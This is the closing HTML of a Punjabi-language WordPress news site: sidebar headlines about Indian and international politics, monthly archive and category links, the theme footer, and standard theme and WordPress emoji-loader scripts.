					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
